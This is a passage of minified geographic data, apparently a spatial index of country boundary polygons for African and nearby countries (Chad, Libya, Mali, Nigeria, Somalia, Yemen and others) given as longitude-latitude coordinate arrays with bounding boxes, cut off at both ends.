6],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,